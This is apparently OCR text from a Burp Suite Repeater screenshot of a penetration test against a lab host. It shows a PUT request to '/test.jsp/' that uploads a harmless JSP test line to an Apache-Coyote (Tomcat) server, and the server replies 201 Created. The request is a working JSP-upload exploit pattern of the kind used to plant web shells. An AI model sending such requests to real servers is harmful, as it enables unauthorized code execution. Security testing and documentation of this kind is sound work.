 Burp ... Coba... Mozil... Kazam 3 qter... 05:02 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.22.253:8080 ?
Request
Pretty Raw \n Actions
1 PUT /test.jsp/? HTTP/1.1
2 Host: 192.168.22.253:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
4 Accept: text/html,application/xhtml+xml,applic
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 24
11
12 <%out.println("test");%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 06 Jul 2021 08:01:04 GMT
5 Connection: close
6
7
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (4)